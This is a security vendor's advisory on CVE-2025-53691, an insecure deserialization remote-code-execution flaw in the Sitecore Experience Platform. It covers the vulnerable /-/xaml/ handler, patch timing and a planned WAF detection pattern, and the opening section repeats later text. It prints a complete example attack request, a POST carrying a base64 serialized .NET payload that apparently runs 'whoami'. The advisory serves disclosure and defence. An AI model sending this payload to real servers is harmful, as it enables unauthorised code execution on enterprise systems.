This vulnerability is an insecure deserialization vulnerability in the Sitecore Experience Platform. An attacker could access classes that utilize deserialization under the /-/xaml/Sitecore.Shell path and execute serialized malicious code.
A patch for this vulnerability was released in July 2025, and AIWAF products will address this vulnerability through the “Sitecore Experience Platform Insecure Deserialization Remote Code Execution” pattern, which will be added in the October 2025 pattern update.
Tags: Sitecore, Sitecore Experience Platform, Sitecore Experience Managet, Insecure Deserialization, CVE-2025-53691, Remote Code Execution
In this report, we have summarized the analysis of the vulnerability CVE-2025-53691 that occurred in the platform.

Source: https://www.sitecore.com/products/experience-manager
Sitecore exposes various HTTP handlers, among which the /-/xaml/ path allows loading classes defined within the service.
Therefore, an attacker can send serialized malicious code via the __PARAMETERS parameter to a class that supports deserialization under /-/xaml/Sitecore.Shell, and execute it.
According to the GitHub PoC by XiaomingX, a total of four classes appear to be used in the attack.

Source: https://github.com/XiaomingX/data-cve-poc/blob/main/2025/CVE-2025-53691/exploit.py
Example attack request:
Our AIWAF will respond with the upcoming pattern update “Sitecore Experience Platform Insecure Deserialization Remote Code Execution”.

Source: https://support.sitecore.com/kb?id=kb_article_view&sysparm_article=KB1003667
Our TA team monitors vulnerabilities in Sitecore products and will promptly respond to any related vulnerabilities discovered in the future.
https://labs.watchtowr.com/cache-me-if-you-can-sitecore-experience-platform-cache-poisoning-to-rce/
https://github.com/XiaomingX/data-cve-poc/blob/main/2025/CVE-2025-53691/exploit.py
A patch for this vulnerability was released in July 2025, and AIWAF products will address this vulnerability through the “Sitecore Experience Platform Insecure Deserialization Remote Code Execution” pattern, which will be added in the October 2025 pattern update.
Tags: Sitecore, Sitecore Experience Platform, Sitecore Experience Managet, Insecure Deserialization, CVE-2025-53691, Remote Code Execution
1. Overview
Sitecore Experience Platform is a content management system (CMS) offered to enterprises, and is used to manage content creation and distribution.In this report, we have summarized the analysis of the vulnerability CVE-2025-53691 that occurred in the platform.

Source: https://www.sitecore.com/products/experience-manager
2. Attack type
CVE-2025-53691 is a Pre-Auth RCE vulnerability publicly disclosed in late August 2025, and the watchtowr team has released a detailed analysis of the vulnerability.Sitecore exposes various HTTP handlers, among which the /-/xaml/ path allows loading classes defined within the service.
Therefore, an attacker can send serialized malicious code via the __PARAMETERS parameter to a class that supports deserialization under /-/xaml/Sitecore.Shell, and execute it.
According to the GitHub PoC by XiaomingX, a total of four classes appear to be used in the attack.

Source: https://github.com/XiaomingX/data-cve-poc/blob/main/2025/CVE-2025-53691/exploit.py
Example attack request:
POST /-/xaml/Sitecore.Shell.Applications.Dialogs.ItemLister.ItemLister HTTP/1.1
Content-Length: 431
Content-Type: application/x-www-form-urlencoded
Host: www.test.com
User-Agent: HTTPie
__SOURCE=ItemLister&__PARAMETERS={"method":"ProcessSerializedData","parameters":
["AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg
1NmFkMzY0ZTM1BQEAAABCTWljcm9zb2Z0LlZpc3VhbFN0dWRpby5UZXh0LkZvcm1hdHRpbmcuVGV4dEZvcm1hdHRpbmdSdW5Qcm9wZXJ0aWVzAQAAAA9Gb3JlZ3JvdW5kQnJ1c2gBAgAAAAYDAAAAd2hvYW1pCwA="]}
3. Mitigation
This vulnerability was recognized by Sitecore around February 2025, and a security patch to address it was released in July 2025.Our AIWAF will respond with the upcoming pattern update “Sitecore Experience Platform Insecure Deserialization Remote Code Execution”.

Source: https://support.sitecore.com/kb?id=kb_article_view&sysparm_article=KB1003667
4. Conclusion
Sitecore Experience Platform is a content management system provided to enterprises, and the CVE-2025-53691 vulnerability in the service is expected to be actively exploited because detailed analysis information and exploit information have been published. Customers using the platform must quickly patch to the latest version.Our TA team monitors vulnerabilities in Sitecore products and will promptly respond to any related vulnerabilities discovered in the future.
5. References
https://nvd.nist.gov/vuln/detail/CVE-2025-53691https://labs.watchtowr.com/cache-me-if-you-can-sitecore-experience-platform-cache-poisoning-to-rce/
https://github.com/XiaomingX/data-cve-poc/blob/main/2025/CVE-2025-53691/exploit.py


